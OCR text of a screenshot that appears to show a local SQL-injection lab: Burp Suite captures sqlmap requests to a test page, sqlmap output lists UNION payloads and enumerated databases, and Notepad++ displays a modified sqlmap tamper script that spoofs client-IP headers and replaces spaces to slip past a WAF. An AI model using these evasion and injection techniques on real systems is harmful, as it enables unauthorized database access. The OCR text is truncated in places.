 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited
1 http://127.0.0.1 GET /sql.php?id=1 ✓
2 http://127.0.0.1 GET /sql.php?id=1 ✓
3 http://127.0.0.1 GET /sql.php?id=%3E%3D%0D5.0.12 ✓
Request Response
Pretty Raw \n Actions
1 GET /sql.php?id=%3E%3D%0D5.0.12 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.5.5.1#dev (http://sqlmap.org)
4 Host: 127.0.0.1
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For: 127.148.213.116
8 X-Client-Ip: 184.246.107.92
9 X-Real-Ip: 232.221.188.18
10 CF-Connecting-IP: 253.178.242.60
11 True-Client-IP: 164.145.114.50
12 Via: 1.1 Chrome-Compression-Proxy
13 CF-IPCountry: NZ
14 Connection: close
15
16
管理员: l1kem
Payload: id=1 AND (SEL
Type: UNION query
Title: Generic UNION q
Payload: id=-9791 UNIO
62696e6e7a5064424e4b474674
---
[20:03:54] [WARNING] chang
[20:03:54] [INFO] the back
web application technology
back-end DBMS: MySQL ≥ 5.
[20:03:54] [INFO] fetching
[20:03:54] [WARNING] refle
available databases [10]:
[*] anchor
[*] awd
[*] awd_cardinal
[*] cardinal
[*] day1
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqlmap
[*] sys
[20:03:54] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 20:03:54 /2021-05-06/
Administrator@n0sec C: sqlmap 3.8.2
C:\NetworkSecurity\sqlmap\tamper\xforwardedfor.py - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
waf.php space2randomblank.py test.py xforwardedfor.py
15 def dependencies():
16 pass
17
18 def randomIP():
19 octets = []
20
21 while not octets or octets[0] in (10, 172, 192):
22 octets = random.sample(xrange(1, 255), 4)
23
24 return '.'.join(str(_) for _ in octets)
25
26 def tamper(payload, **kwargs):
27 """
28 Append a fake HTTP header 'X-Forwarded-For' (and alike)
29 """
30
31 payload = payload.replace(" ","%0D")
32 headers = kwargs.get("headers", {})
33 headers["X-Forwarded-For"] = randomIP()
34 headers["X-Client-Ip"] = randomIP()
35 headers["X-Real-Ip"] = randomIP()
36 headers["CF-Connecting-IP"] = randomIP()
37 headers["True-Client-IP"] = randomIP()
38
39 # Reference: https://developer.chrome.com/multidevice/data-compression-for-isps#proxy-connection
40 headers["Via"] = "1.1 Chrome-Compression-Proxy"
41
42 # Reference: https://wordpress.org/support/topic/blocked-country-gaining-access-via-cloudflare/#post-9812007
43 headers["CF-IPCountry"] = random.sample(('GB', 'US', 'FR', 'AU', 'CA', 'NZ', 'BE', 'DK', 'FI', 'IE', 'AT', 'IT', 'LU', 'N
44
45 return payload
46
Python file length : 1,326 lines : 46 Ln : 32 Col : 5 Sel : 245 | 6 Unix (LF) UTF-8 INS
Search... 0 matches
英 拼 20:04